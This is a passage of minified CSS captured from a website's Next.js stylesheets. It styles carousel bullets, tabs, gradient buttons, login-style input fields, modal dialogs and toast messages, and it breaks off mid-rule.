.swiper-pagination-bullet-active{opacity:1;width:16px}.yvpz4rmZgiIIGecA_19Lpg__{position:relative;width:100%;height:600px;overflow:hidden}.LSwBP_O3Yqub714ZUFY6TQ__{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:1920px;height:600px;margin:auto}.__3buHJstN6lnb0wQQcp8Sgw__:after,.__3buHJstN6lnb0wQQcp8Sgw__:before{content:"";display:table}.__3buHJstN6lnb0wQQcp8Sgw__:after{clear:both;overflow:hidden}.__3buHJstN6lnb0wQQcp8Sgw__{zoom:1}.__8J6EdL9unL0kptLcrEZp7g__{float:left}.qh_BAKum4ZtKqUbQT4EGSw__{float:right}.__8J6EdL9unL0kptLcrEZp7g__,.qh_BAKum4ZtKqUbQT4EGSw__{display:inline}.TBWWrC3mG8GnkrO1BkUd8Q__{box-shadow:inset 0 -1px 0 0 #e2e1e0;margin-bottom:24px}.TBWWrC3mG8GnkrO1BkUd8Q__ .jh8wkNIlFN2zwjIwRO3_Wg__{display:inline-block;margin:0 30px;line-height:50px;height:50px;font-size:14px;text-align:center;color:#6e6a66!important;position:relative;cursor:pointer;text-decoration:none!important}.TBWWrC3mG8GnkrO1BkUd8Q__ .UmDIvpk5XtrFmAMHIwAp3w__{color:#d2b79c!important}.TBWWrC3mG8GnkrO1BkUd8Q__ .UmDIvpk5XtrFmAMHIwAp3w__:before{content:" ";position:absolute;bottom:0;left:0;width:100%;height:4px;border-radius:2px;background-color:#d2b79c!important}.s6_eWolbhXvv5XZFpH3_YQ__{width:750px;margin-bottom:24px!important}.dktQ2EldN2WgPttxxumvrw__{font-size:14px!important}.VELhYzbHrftCMdxGVDb2rg__ .B5JPJ7EpZaaPf4Q28eMfdg__{width:100%}.VELhYzbHrftCMdxGVDb2rg__ .__8lEI3_9r6GIHAs7CPBUbkQ__{text-decoration:none;color:#6a7391!important}.__8_WvlLZCdZAFk_NjXQ6_rw__{margin-bottom:-23px}.IAahVCuP1NAFtFKCpu9R6A__{margin-top:0}.__8HkEajzWAN8g_CsSjYGX_Q__{margin-top:10px}.__73scDciWidDAAGLcrYlLIg__{margin-top:60px}.bAV1UTLS79QtwfegbVqwoA__ span{margin-right:25px}.AZ0_lrmmzFC8PIgNhZeYKA__ .VeFuditQ2mxkhW2OHG43AQ__{margin-bottom:-15px}.AZ0_lrmmzFC8PIgNhZeYKA__ .V2dL3X7txYPAJRLIILi1nQ__{margin-bottom:15px}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.3dtzqd.vip:8004/_next/static/css/2983ba25e7fdfb51.css
body_size: 31905
content:
.Ga3xk4__fUG3BBexPg4yuA__{position:relative;width:100%;height:48px;padding:0 0 2px;color:#fff;overflow:hidden;cursor:pointer}.Ga3xk4__fUG3BBexPg4yuA__:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;border-radius:12px;background:linear-gradient(91deg,#a8927d .81%,#dbc5b0 10.04%,#d2b79c 25.37%,#a8927d 48.25%,#d2b79c 72.59%,#dbc5b0 88.4%,#a8927d 99.78%)}.Ga3xk4__fUG3BBexPg4yuA__ .Z6LsltYu_CiS1QIxWsVSyA__{position:relative;width:100%;height:100%;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;z-index:2}.Ga3xk4__fUG3BBexPg4yuA__ .Z6LsltYu_CiS1QIxWsVSyA__:after{content:"";position:absolute;top:0;left:0;width:100%;height:calc(100% + 2px);background-color:#000;border-radius:12px;transition:all .3s;opacity:0}.Ga3xk4__fUG3BBexPg4yuA__ .Z6LsltYu_CiS1QIxWsVSyA__:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;border-radius:12px;background:linear-gradient(0deg,#c5a280 .17%,#cfaf8d 27.59%,#e4d4c4);z-index:-1}.Ga3xk4__fUG3BBexPg4yuA__ .Z6LsltYu_CiS1QIxWsVSyA__ .B76FgzN50GijP52jYI7DUA__{margin-right:8px;font-weight:600;font-size:18px}.Ga3xk4__fUG3BBexPg4yuA__ .Z6LsltYu_CiS1QIxWsVSyA__ .sV0BIdNgkCghFjH6HXzUFg__{position:relative;z-index:1;font-family:PingFang SC;font-style:normal;font-weight:600;font-size:18px;transition:all .3s}.Ga3xk4__fUG3BBexPg4yuA__.sdIiRVYvC76cl_3K7UXlQw__ .Z6LsltYu_CiS1QIxWsVSyA__:after{opacity:.4}.Ga3xk4__fUG3BBexPg4yuA__.sdIiRVYvC76cl_3K7UXlQw__ .Z6LsltYu_CiS1QIxWsVSyA__ .sV0BIdNgkCghFjH6HXzUFg__{opacity:.6}.w5tR0l5BI4yG7_LhXIstLw__{position:relative;width:100%;max-height:48px;transition:all .3s;overflow:hidden}.w5tR0l5BI4yG7_LhXIstLw__:not(:first-child){margin-top:12px}.w5tR0l5BI4yG7_LhXIstLw__ .mJcoqscS0c74eklZUBX8YA__{width:100%;height:48px;border-radius:12px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;padding:0 16px;background:rgba(232,212,192,.2);border:1px solid transparent;transition:all .3s}.w5tR0l5BI4yG7_LhXIstLw__ .mJcoqscS0c74eklZUBX8YA__ .__19RW3w_NqlSC24vu2WAp7g__{width:24px;height:24px;background-position:50%;background-repeat:no-repeat;background-size:100%}.w5tR0l5BI4yG7_LhXIstLw__ .mJcoqscS0c74eklZUBX8YA__ .__19RW3w_NqlSC24vu2WAp7g__.dMDKQAqYBefeofGcdQmkOQ__{background-image:url([data-uri])}.w5tR0l5BI4yG7_LhXIstLw__ .mJcoqscS0c74eklZUBX8YA__ .__19RW3w_NqlSC24vu2WAp7g__.XHJ6usvtVl4njrDHEYl1UA__{background-image:url([data-uri])}.w5tR0l5BI4yG7_LhXIstLw__ .mJcoqscS0c74eklZUBX8YA__ .__19RW3w_NqlSC24vu2WAp7g__._ToZIKA2axKTbVLBErOLrA__{background-image:url([data-uri])}.w5tR0l5BI4yG7_LhXIstLw__ .mJcoqscS0c74eklZUBX8YA__ .__19RW3w_NqlSC24vu2WAp7g__.__9f18dLI_bdn4idLbL8HozA__{background-image:url([data-uri])}.w5tR0l5BI4yG7_LhXIstLw__ .mJcoqscS0c74eklZUBX8YA__ .__19RW3w_NqlSC24vu2WAp7g__.oBw4zEXsDgbX2ElJjdiQaw__{background-image:url([data-uri]);cursor:pointer}.w5tR0l5BI4yG7_LhXIstLw__ .mJcoqscS0c74eklZUBX8YA__ .__19RW3w_NqlSC24vu2WAp7g__.__2Me8msTs3M_iyyxQrNF8sg__{background-image:url([data-uri]);cursor:pointer}.w5tR0l5BI4yG7_LhXIstLw__ .mJcoqscS0c74eklZUBX8YA__ .__19RW3w_NqlSC24vu2WAp7g__.l8nslOMkMjorbgzUddlOpg__{background-image:url([data-uri]);cursor:pointer}.w5tR0l5BI4yG7_LhXIstLw__ .mJcoqscS0c74eklZUBX8YA__ .ZeOn4dvtPi682owvrcrL0Q__{width:calc(100% - 48px);height:40px;padding:0 12px;font-size:16px;caret-color:#d2b79c;color:#fff;background:none;border:none;box-shadow:none;transition:all .3s}.w5tR0l5BI4yG7_LhXIstLw__ .mJcoqscS0c74eklZUBX8YA__ .ZeOn4dvtPi682owvrcrL0Q__:-webkit-autofill,.w5tR0l5BI4yG7_LhXIstLw__ .mJcoqscS0c74eklZUBX8YA__ .ZeOn4dvtPi682owvrcrL0Q__:-webkit-autofill:active,.w5tR0l5BI4yG7_LhXIstLw__ .mJcoqscS0c74eklZUBX8YA__ .ZeOn4dvtPi682owvrcrL0Q__:-webkit-autofill:focus,.w5tR0l5BI4yG7_LhXIstLw__ .mJcoqscS0c74eklZUBX8YA__ .ZeOn4dvtPi682owvrcrL0Q__:-webkit-autofill:hover{-webkit-text-fill-color:rgba(255,255,255,.4);font-size:16px;box-shadow:none;background-color:initial;background-image:none;transition-delay:500000s;-webkit-animation-delay:500000s;animation-delay:500000s}.w5tR0l5BI4yG7_LhXIstLw__ .mJcoqscS0c74eklZUBX8YA__ .ZeOn4dvtPi682owvrcrL0Q__::-webkit-input-placeholder{font-size:16px;font-weight:400;color:rgba(255,255,255,.4);-webkit-transition:all .3s;transition:all .3s}.w5tR0l5BI4yG7_LhXIstLw__ .mJcoqscS0c74eklZUBX8YA__ .ZeOn4dvtPi682owvrcrL0Q__:focus:-webkit-autofill{-webkit-text-fill-color:#fff}.w5tR0l5BI4yG7_LhXIstLw__ .mJcoqscS0c74eklZUBX8YA__ .ZeOn4dvtPi682owvrcrL0Q__:focus::-webkit-input-placeholder{color:rgba(255,255,255,.2)}.w5tR0l5BI4yG7_LhXIstLw__ .mJcoqscS0c74eklZUBX8YA__ .__5rlZeYy7zVQ2MICVwK_grg__{display:-webkit-flex;display:flex;-webkit-justify-content:flex-end;justify-content:flex-end}.w5tR0l5BI4yG7_LhXIstLw__ .mJcoqscS0c74eklZUBX8YA__.M_g0OR95_t_5SZTLtp_odA__ .l8nslOMkMjorbgzUddlOpg__{margin-right:4px}.w5tR0l5BI4yG7_LhXIstLw__ .mJcoqscS0c74eklZUBX8YA__.M_g0OR95_t_5SZTLtp_odA__ .ZeOn4dvtPi682owvrcrL0Q__{width:calc(100% - 76px)}.w5tR0l5BI4yG7_LhXIstLw__ .mJcoqscS0c74eklZUBX8YA__.M_g0OR95_t_5SZTLtp_odA__ .__5rlZeYy7zVQ2MICVwK_grg__{width:52px}.w5tR0l5BI4yG7_LhXIstLw__ .__3R49MYZUIUYyJyuiQcROIQ__{margin-top:4px;padding:0 16px;font-family:PingFang SC;font-style:normal;font-weight:400;font-size:14px;line-height:20px;transition:all .3s}.w5tR0l5BI4yG7_LhXIstLw__.x09E1cQLlH56ZC9_XHTSrA__{max-height:88px}.w5tR0l5BI4yG7_LhXIstLw__.jzJeZN4lbFjNzpqPBmtQ6Q__ .mJcoqscS0c74eklZUBX8YA__ .ZeOn4dvtPi682owvrcrL0Q__{width:calc(100% - 152px)}.w5tR0l5BI4yG7_LhXIstLw__.jzJeZN4lbFjNzpqPBmtQ6Q__ .mJcoqscS0c74eklZUBX8YA__ .__5rlZeYy7zVQ2MICVwK_grg__{width:24px}.w5tR0l5BI4yG7_LhXIstLw__.jzJeZN4lbFjNzpqPBmtQ6Q__ .mJcoqscS0c74eklZUBX8YA__ .KnWSIQZsS5phDavl_odOVA__{cursor:pointer;margin-left:4px}.w5tR0l5BI4yG7_LhXIstLw__.jzJeZN4lbFjNzpqPBmtQ6Q__ .mJcoqscS0c74eklZUBX8YA__ .KnWSIQZsS5phDavl_odOVA__ img{height:40px}.w5tR0l5BI4yG7_LhXIstLw__.o8icBvPP7txihq3YQOOqyw__ .mJcoqscS0c74eklZUBX8YA__{background:none;border-color:#d2b79c}.w5tR0l5BI4yG7_LhXIstLw__.IyJpl6JtFrNdwQjoZ_BvpQ__ .mJcoqscS0c74eklZUBX8YA__{border-color:#d2b79c}.w5tR0l5BI4yG7_LhXIstLw__.IyJpl6JtFrNdwQjoZ_BvpQ__ .__3R49MYZUIUYyJyuiQcROIQ__{color:#d2b79c}.w5tR0l5BI4yG7_LhXIstLw__.__2l4VlfprMutZr1GbT9yoLQ__ .mJcoqscS0c74eklZUBX8YA__{border-color:#e95b5b}.w5tR0l5BI4yG7_LhXIstLw__.__2l4VlfprMutZr1GbT9yoLQ__ .__3R49MYZUIUYyJyuiQcROIQ__{color:#e95b5b}.w5tR0l5BI4yG7_LhXIstLw__.u5kse5Fc_xnbqAHFKTCtwA__{max-height:88px}.w5tR0l5BI4yG7_LhXIstLw__.u5kse5Fc_xnbqAHFKTCtwA__ .mJcoqscS0c74eklZUBX8YA__{border-color:#e95b5b}.w5tR0l5BI4yG7_LhXIstLw__.u5kse5Fc_xnbqAHFKTCtwA__ .__3R49MYZUIUYyJyuiQcROIQ__{color:#e95b5b}.Q0nT9lGuadEXi0196wbizw__{position:relative;width:100%;height:100%}.Q0nT9lGuadEXi0196wbizw__.JzmCQlQNa7ovtUUtAk1zXw__{background-size:contain}.Q0nT9lGuadEXi0196wbizw__._AYfEhR7r1cPN9yV_gPguw__{background-size:cover}.Q0nT9lGuadEXi0196wbizw__.cQyXCZWf0r2cxzHzUNno9A__{background-size:auto}.Q0nT9lGuadEXi0196wbizw__.Lzw_jc_Ql_UBgpQm86h7fw__{background-size:inherit}.Q0nT9lGuadEXi0196wbizw__.MxDUJV4PI4KLspJIyAuWxw__{background-size:initial}.Q0nT9lGuadEXi0196wbizw__._tD2Sz0cI0Y03fTzbjBBMQ__{background-size:revert}.Q0nT9lGuadEXi0196wbizw__.dx1PhgrekdG7pM05jBc8hw__{background-size:unset}.__1GMmN6z7iXnPPVU_8deQTA__{display:inline-block;height:40px;padding:0 16px;border-radius:20px;box-sizing:border-box;cursor:pointer}.__1GMmN6z7iXnPPVU_8deQTA__ button{width:100%;height:100%;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;font-weight:400;font-size:16px;line-height:20px;color:inherit;cursor:pointer;background:none;border:0}.__1GMmN6z7iXnPPVU_8deQTA__.tVYYNxfq5O_aAELwMXbRVA__.q_wbyCajbkkMrpSw8ZUqHg__{color:#6c7ba8;border:1px solid #6c7ba8}.__1GMmN6z7iXnPPVU_8deQTA__.tVYYNxfq5O_aAELwMXbRVA__.D7ZRo6cQ_Oy9nXYimd9lTA__{color:#d2b79c;border:1px solid #d2b79c}.__1GMmN6z7iXnPPVU_8deQTA__.tVYYNxfq5O_aAELwMXbRVA__.__9y7PNV9UA1BxOXWlmmVwFQ__{color:#e43232;border:1px solid #e43232}.__1GMmN6z7iXnPPVU_8deQTA__.tVYYNxfq5O_aAELwMXbRVA__.np5BnE37RSuoR7_kQXu2Ug__{color:#1d9c45;border:1px solid #1d9c45}.__1GMmN6z7iXnPPVU_8deQTA__.sw5vSZ8nKw0eqqd8w7R28A__{background-position:50%;background-repeat:no-repeat;background-size:100%}.__1GMmN6z7iXnPPVU_8deQTA__.sw5vSZ8nKw0eqqd8w7R28A__.q_wbyCajbkkMrpSw8ZUqHg__{color:#6c7ba8;background-color:#fff}.__1GMmN6z7iXnPPVU_8deQTA__.sw5vSZ8nKw0eqqd8w7R28A__.D7ZRo6cQ_Oy9nXYimd9lTA__{color:#fff;background-color:#d2b79c}.__1GMmN6z7iXnPPVU_8deQTA__.sw5vSZ8nKw0eqqd8w7R28A__.__9y7PNV9UA1BxOXWlmmVwFQ__{color:#fff;background-color:#e43232}.__1GMmN6z7iXnPPVU_8deQTA__.sw5vSZ8nKw0eqqd8w7R28A__.np5BnE37RSuoR7_kQXu2Ug__{color:#fff;background-color:#1d9c45}.__1GMmN6z7iXnPPVU_8deQTA__.VrON7rEd6M59b40j5ez_Dw__.q_wbyCajbkkMrpSw8ZUqHg__{color:#6c7ba8}.__1GMmN6z7iXnPPVU_8deQTA__.VrON7rEd6M59b40j5ez_Dw__.D7ZRo6cQ_Oy9nXYimd9lTA__{color:#d2b79c}.__1GMmN6z7iXnPPVU_8deQTA__.VrON7rEd6M59b40j5ez_Dw__.__9y7PNV9UA1BxOXWlmmVwFQ__{color:#e43232}.__1GMmN6z7iXnPPVU_8deQTA__.VrON7rEd6M59b40j5ez_Dw__.np5BnE37RSuoR7_kQXu2Ug__{color:#1d9c45}.__1GMmN6z7iXnPPVU_8deQTA__.ZVigVPkVvYBv_OPx_mpyTQ__{box-shadow:0 1.5px 3px rgba(132,83,40,.5)}.__1GMmN6z7iXnPPVU_8deQTA__.s_inBSdZMIBrlHLRZzISRQ__{opacity:.5;cursor:not-allowed}.__1GMmN6z7iXnPPVU_8deQTA__.s_inBSdZMIBrlHLRZzISRQ__ button{cursor:not-allowed}.esa0HaVZ_B_lud9JMmN60g__{position:fixed;top:0;left:0;width:100%;height:100%;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;box-sizing:border-box;z-index:1001}.esa0HaVZ_B_lud9JMmN60g__ .XmCvB1WSen6eABVdVPXjGw__{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.4);z-index:-1}.esa0HaVZ_B_lud9JMmN60g__ .QBWV5O43ObP86cLio1EBYw__{position:absolute;top:-36px;right:0;width:28px;height:28px;font-size:16px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;cursor:pointer;color:#c9cddb}.esa0HaVZ_B_lud9JMmN60g__ .QBWV5O43ObP86cLio1EBYw__ img{width:100%;height:100%}.esa0HaVZ_B_lud9JMmN60g__ .I8n5nEGPjOrxXPT9Heds6g__{position:relative;padding:24px 24px 0}.esa0HaVZ_B_lud9JMmN60g__ .I8n5nEGPjOrxXPT9Heds6g__:before{position:absolute;left:0;bottom:0;width:100%;height:1px;content:"";background-color:#e4e6ed}.esa0HaVZ_B_lud9JMmN60g__ .I8n5nEGPjOrxXPT9Heds6g__ h4{line-height:22px;font-weight:600;font-size:16px}.esa0HaVZ_B_lud9JMmN60g__ .Ekc7aaFhRYG2RAvrlz81BQ__{position:relative;padding:24px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:flex-end;justify-content:flex-end}.esa0HaVZ_B_lud9JMmN60g__ .Ekc7aaFhRYG2RAvrlz81BQ__:before{position:absolute;left:0;top:0;width:100%;height:1px;content:"";background-color:#e4e6ed}.esa0HaVZ_B_lud9JMmN60g__ .Ekc7aaFhRYG2RAvrlz81BQ__ .tfHrCP4rkoU3dz5GJPwxzA__{min-width:100px}.esa0HaVZ_B_lud9JMmN60g__ .Ekc7aaFhRYG2RAvrlz81BQ__ .tfHrCP4rkoU3dz5GJPwxzA__:not(:first-child){margin-left:12px}.esa0HaVZ_B_lud9JMmN60g__ .__0kUWfsn8C3rb5T_hDuCEIw__{padding:0 14px 0 24px;overflow-x:hidden;overflow-y:auto;margin-right:10px;margin-top:24px}.esa0HaVZ_B_lud9JMmN60g__ .__0kUWfsn8C3rb5T_hDuCEIw__::-webkit-scrollbar{width:4px!important}.esa0HaVZ_B_lud9JMmN60g__ .__0kUWfsn8C3rb5T_hDuCEIw__::-webkit-scrollbar-thumb{border-radius:13px;background:#f0f6ff}.esa0HaVZ_B_lud9JMmN60g__ .QaPJ_dpPX8CcK3vhWXn2uw__{background-color:#fff;border-radius:24px;color:#6c7ba8}.esa0HaVZ_B_lud9JMmN60g__.tpJUOEZRI1IckaEoO_0Udw__ .XmCvB1WSen6eABVdVPXjGw__{-webkit-animation:A5iVxIpeFHe9imM3lhHgKQ__ .3s;animation:A5iVxIpeFHe9imM3lhHgKQ__ .3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes A5iVxIpeFHe9imM3lhHgKQ__{0%{background-color:transparent}to{background-color:rgba(0,0,0,.4)}}@keyframes A5iVxIpeFHe9imM3lhHgKQ__{0%{background-color:transparent}to{background-color:rgba(0,0,0,.4)}}.esa0HaVZ_B_lud9JMmN60g__.tpJUOEZRI1IckaEoO_0Udw__ .QaPJ_dpPX8CcK3vhWXn2uw__{-webkit-animation:olBji5Gl3cBenLAJ8oa7Nw__ .3s;animation:olBji5Gl3cBenLAJ8oa7Nw__ .3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes olBji5Gl3cBenLAJ8oa7Nw__{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes olBji5Gl3cBenLAJ8oa7Nw__{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1);transform:scale(1)}}.esa0HaVZ_B_lud9JMmN60g__.LtFdwpAGmrEU9gc3EjX8iw__ .XmCvB1WSen6eABVdVPXjGw__{-webkit-animation:__2Wktg5iLiAqACGgBvPi_nQ__ .3s;animation:__2Wktg5iLiAqACGgBvPi_nQ__ .3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes __2Wktg5iLiAqACGgBvPi_nQ__{0%{background-color:rgba(0,0,0,.4)}to{background-color:transparent}}@keyframes __2Wktg5iLiAqACGgBvPi_nQ__{0%{background-color:rgba(0,0,0,.4)}to{background-color:transparent}}.esa0HaVZ_B_lud9JMmN60g__.LtFdwpAGmrEU9gc3EjX8iw__ .QaPJ_dpPX8CcK3vhWXn2uw__{-webkit-animation:DFr7sj1gkGPWg_HicQuUrg__ .3s;animation:DFr7sj1gkGPWg_HicQuUrg__ .3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes DFr7sj1gkGPWg_HicQuUrg__{0%{-webkit-transform:scale(1);transform:scale(1)}to{-webkit-transform:scale(0);transform:scale(0)}}@keyframes DFr7sj1gkGPWg_HicQuUrg__{0%{-webkit-transform:scale(1);transform:scale(1)}to{-webkit-transform:scale(0);transform:scale(0)}}.VDqVF7UU5SjWrbVWzflOMQ__{position:fixed;left:50%;-webkit-transform:translate(-50%,calc(-50% - 20px));transform:translate(-50%,calc(-50% - 20px));top:50%;right:unset;bottom:unset;overflow:auto;transition:all .3s;z-index:9999}.RT4BYK_59QDxjs78n5oV1w__{margin:0;position:relative;top:0;left:0;-webkit-transform:translate(0);transform:translate(0)}.HfcrBjOy0vfKOJGOchVxfQ__{padding:10px;text-align:center}.HfcrBjOy0vfKOJGOchVxfQ__ .pcTTPmYL06oMhQHqb1q2TA__{width:auto;padding:10px 0;text-align:left;border-radius:5px;background-color:#fff;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;box-shadow:0 4px 6px 4px rgba(219,198,177,.24)}.HfcrBjOy0vfKOJGOchVxfQ__ .pcTTPmYL06oMhQHqb1q2TA__ .MD72N9GzRXb2ESWSdEbPxQ__{margin-right:14px;max-width:460px;display:inline-block;color:#414655}.HfcrBjOy0vfKOJGOchVxfQ__ .pcTTPmYL06oMhQHqb1q2TA__ .zWhZA7XMnQKnCuted4ddZQ__{float:left;display:block;width:18px;height:24px;margin:0 10px 0 14px;background:url([data-uri]) no-repeat 50%;background-size:18px 18px}.HfcrBjOy0vfKOJGOchVxfQ__ .RgB_b3p3mKOk_fpjld_Fxw__{width:auto;padding:10px 0;text-align:left;border-radius:5px;background-color:#fff;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;box-shadow:0 4px 6px 4px rgba(219,198,177,.24)}.HfcrBjOy0vfKOJGOchVxfQ__ .RgB_b3p3mKOk_fpjld_Fxw__ .MD72N9GzRXb2ESWSdEbPxQ__{margin-right:14px;max-width:460px;display:inline-block;color:#414655}.HfcrBjOy0vfKOJGOchVxfQ__ .RgB_b3p3mKOk_fpjld_Fxw__ .zWhZA7XMnQKnCuted4ddZQ__{float:left;display:block;width:18px;height:24px;margin:0 10px 0 14px;background:url([data-uri]) no-repeat 50%;background-size:18px 18px}.HfcrBjOy0vfKOJGOchVxfQ__ .W20aw061qAbJd0OZgA3prg__{width:auto;padding:10px 0;text-align:left;border-radius:5px;background-color:#fff;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;box-shadow:0 4px 6px 4px rgba(219,198,177,.24)}.HfcrBjOy0vfKOJGOchVxfQ__ .W20aw061qAbJd0OZgA3prg__ .MD72N9GzRXb2ESWSdEbPxQ__{margin-right:14px;max-width:460px;display:inline-block;color:#414655}.HfcrBjOy0vfKOJGOchVxfQ__ .W20aw061qAbJd0OZgA3prg__ .zWhZA7XMnQKnCuted4ddZQ__{float:left;display:block;width:18px;height:24px;margin:0 10px 0 14px;background:url([data-uri]) no-repeat 50%;background-size:18px 18px}.HfcrBjOy0vfKOJGOchVxfQ__ ._W5YQ3VP5XqbePjddXiMCQ__{width:auto;padding:10px 0;text-align:left;border-radius:5px;background-color:#fff;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;box-shadow:0 4px 6px 4px rgba(219,198,177,.24)}.HfcrBjOy0vfKOJGOchVxfQ__ ._W5YQ3VP5XqbePjddXiMCQ__ .MD72N9GzRXb2ESWSdEbPxQ__{margin-right:14px;max-width:460px;display:inline-block;color:#414655}.HfcrBjOy0vfKOJGOchVxfQ__ ._W5YQ3VP5XqbePjddXiMCQ__ .zWhZA7XMnQKnCuted4ddZQ__{float:left;display:block;width:18px;height:24px;margin:0 10px 0 14px;background:url([data-uri]) no-repeat 50%;background-size:18px 18px}.HfcrBjOy0vfKOJGOchVxfQ__ .tR9ZxVZCTw0qS3sE553lDQ__{width:auto;padding:10px 0;text-align:left;border-radius:5px;background-color:#fff;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;box-shadow:0 4px 6px 4px rgba(219,198,177,.24)}.HfcrBjOy0vfKOJGOchVxfQ__ .tR9ZxVZCTw0qS3sE553lDQ__ .MD72N9GzRXb2ESWSdEbPxQ__{margin-right:14px;max-width:460px;display:inline-block;color:#414655}.HfcrBjOy0vfKOJGOchVxfQ__ .tR9ZxVZCTw0qS3sE553lDQ__ .zWhZA7XMnQKnCuted4ddZQ__{float:left;display:block;width:18px;height:24px;margin:0 10px 0 14px;background:url([data-uri]) no-repeat 50%;background-size:18px 18px}.HfcrBjOy0vfKOJGOchVxfQ__ .SOTSPsdSb62l29Stc4Hyrg__{background:rgba(0,0,0,.7);color:#fff;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;padding:8px 20px 8px 8px;border-radius:2px}.HfcrBjOy0vfKOJGOchVxfQ__ .SOTSPsdSb62l29Stc4Hyrg__ .zWhZA7XMnQKnCuted4ddZQ__{float:left;display:block;width:22px;height:24px;margin:0 14px;background:url(/_next/static/chunks/images/icon-big-fail-bd2dd35e3141c5f99eb3fc0f60bc5f18.png) no-repeat 50%;background-size:100% 100%}.HfcrBjOy0vfKOJGOchVxfQ__ .SOTSPsdSb62l29Stc4Hyrg__ .vB0rtDHkhDcvUpHYopMDPA__ h3{color:#fff;font-size:18px;margin-bottom:0!important}.HfcrBjOy0vfKOJGOchVxfQ__ .SOTSPsdSb62l29Stc4Hyrg__ .vB0rtDHkhDcvUpHYopMDPA__ p{color:#fff}.HfcrBjOy0vfKOJGOchVxfQ__ .e01aSZ8Ek_MXwWJD9PDIpg__{display:inline-block;width:auto;text-align:left;border-radius:5px;background-color:#fff;-webkit-align-items:center;align-items:center;padding:10px 0 10px 40px;box-shadow:0 4px 6px 4px rgba(190,201,233,.24)}.HfcrBjOy0vfKOJGOchVxfQ__ .e01aSZ8Ek_MXwWJD9PDIpg__ .MD72N9GzRXb2ESWSdEbPxQ__{margin-right:14px;max-width:460px;display:inline-block;color:#414655}.HfcrBjOy0vfKOJGOchVxfQ__ .e01aSZ8Ek_MXwWJD9PDIpg__ .zWhZA7XMnQKnCuted4ddZQ__{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;width:17px;height:100%;margin:0 10px 0 14px;position:absolute;top:0;left:5px}.HfcrBjOy0vfKOJGOchVxfQ__ .e01aSZ8Ek_MXwWJD9PDIpg__ .zWhZA7XMnQKnCuted4ddZQ__>svg{-webkit-animation:IkRxUgQ_jPjo0vXGQ181jQ__ 1s linear infinite;animation:IkRxUgQ_jPjo0vXGQ181jQ__ 1s linear infinite;font-size:16px}@-webkit-keyframes IkRxUgQ_jPjo0vXGQ181jQ__{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes IkRxUgQ_jPjo0vXGQ181jQ__{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .NXOv9wACCSjDi_qqJwCR2w__{padding:0;height:120px}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .NXOv9wACCSjDi_qqJwCR2w__ img{width:100%;height:100%}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .NXOv9wACCSjDi_qqJwCR2w__:before{display:none}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .NXOv9wACCSjDi_qqJwCR2w__ .Bi7wJkdJ5BAqEf_GXidXWw__{position:absolute;top:0;left:0;width:100%;border-radius:24px 24px 0 0}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .NXOv9wACCSjDi_qqJwCR2w__ .J1pqsjaenbQTSrHZ9_lHtw__{top:-26px;right:0;width:28px;height:28px}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .NXOv9wACCSjDi_qqJwCR2w__ .J1pqsjaenbQTSrHZ9_lHtw__ img{width:100%;height:100%}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .xZOGn66bZXALoXGQkI5bbA__{padding:12px 24px 24px;display:block}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .xZOGn66bZXALoXGQkI5bbA__:before{background-color:#fff}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .xZOGn66bZXALoXGQkI5bbA__ .__2OmUhVRqw0gl8SlNHqSLqg__{display:inline-block;cursor:pointer;font-family:PingFang SC;font-style:normal;font-weight:400;font-size:14px;line-height:20px;color:#d2b79c;padding-left:24px;background:url([data-uri]) no-repeat 0/20px auto;text-align:left;width:100%}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .xZOGn66bZXALoXGQkI5bbA__ .__2OmUhVRqw0gl8SlNHqSLqg__.__6DEtPX71Aet0vBzjRaiCxQ__{background-image:url([data-uri])}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .xZOGn66bZXALoXGQkI5bbA__ .JBnjrwG5cCjrkGTI9qHqgg__{margin:16px auto 0;display:block;width:256px;border-radius:54px;background:linear-gradient(133.51deg,#ecba88 15.07%,#cf9c69 80.16%);box-shadow:0 2px 4px 0 #e6c9ad66}.Y5ZqWOkdP6wCkmZgQ_6lSw__ .xZOGn66bZXALoXGQkI5bbA__ .__1b_UxbzJ3YdYS6SzM3KCxw__{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;margin:16px auto 